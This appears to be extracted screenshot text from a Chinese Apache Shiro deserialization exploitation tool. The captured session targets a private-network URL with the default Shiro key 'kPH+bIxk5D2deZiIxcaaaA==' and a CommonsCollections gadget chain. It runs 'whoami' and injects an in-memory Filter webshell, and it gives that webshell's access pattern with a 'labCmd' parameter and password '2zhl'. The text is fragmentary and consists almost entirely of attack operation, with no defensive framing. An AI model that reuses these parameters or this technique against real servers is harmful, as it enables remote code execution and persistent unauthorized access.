 Shiro 反序列化回显工具v2.0
URL: http://192.168.88.105:11818/samples_web_1_2_4_w
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代...
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLO... CommonsCollect... 开始
命令: whoami ... 内存SHE... 卸载 编码: UTF-8
写入Filter类。
加载Filter完成，访问'http://ip:port/xxx?labCmd=命令&pwd=2zhl'查看结果